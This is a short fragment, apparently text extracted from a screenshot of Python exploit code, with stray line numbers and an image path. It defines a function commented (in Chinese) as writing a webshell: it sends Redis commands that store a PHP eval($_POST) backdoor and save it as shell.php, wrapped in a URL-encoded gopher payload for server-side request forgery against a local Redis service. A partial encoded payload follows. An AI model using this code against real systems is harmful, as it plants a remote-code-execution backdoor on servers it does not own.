 39
40 def webshell():
41 # 写webshell
42 s = '''auth 123123
43 set mars "<?php eval($_POST[0]);?>"
44 config set dir /tmp
45 config set dbfilename shell.php
46 save
47 quit'''
48 return(urlencode(gopher(s)))
gopher%3A//127.0.0.1%3A8000/_auth%2520123123%250D%250Aset